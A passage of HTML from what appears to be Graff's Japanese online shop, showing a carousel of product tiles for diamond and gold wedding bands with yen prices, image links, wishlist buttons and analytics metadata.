        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1149000">
                    &yen; 1,149,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RER1053_RER1053">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1053_RER1053"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;453000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;453000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1053_RER1053" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="453000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f4e89a0dfc9c383511fce3b784" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RER1053_RER1053"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RER1053_RER1053"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="453000">
                    &yen; 453,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR558ALL_RGR598">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR558ALL_RGR598"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR558ALL_RGR598&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;1000000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR558ALL_RGR598&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;1000000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR558ALL_RGR598" />
        <meta itemprop="description" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1000000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c66e51d2201ee19d98ac7a3989" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR558ALL_RGR598"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR558ALL_RGR598"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR558ALL_RGR598.html" tabindex="0">Spiral Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 2.2mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1000000">
                    &yen; 1,000,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR600ALL_RGR601">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR600ALL_RGR601"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;414000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;414000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR600ALL_RGR601" />
        <meta itemprop="description" content="Spiral Band" />
        <meta itemprop="name" content="Spiral Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="414000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3dfb8b431514fe2b1e3ddc7a05" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR600ALL_RGR601"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR600ALL_RGR601"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" aria-label="Spiral Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa9cef231/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_GR69230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Band"
            title="Spiral Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html" tabindex="0">Spiral Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 2.2mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="414000">
                    &yen; 414,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR813_RGR813">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR813_RGR813"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;734200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR813_RGR813&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;734200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR813_RGR813" />
        <meta itemprop="description" content="Round Diamond Wedding Band" />
        <meta itemprop="name" content="Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="734200" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="68f8a716a8232324baff46d0dc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" aria-label="Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Wedding Band"
            title="Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" tabindex="0">Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="734200">
                    &yen; 734,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RER1052_RER1052">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1052_RER1052"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1052_RER1052&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;434000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
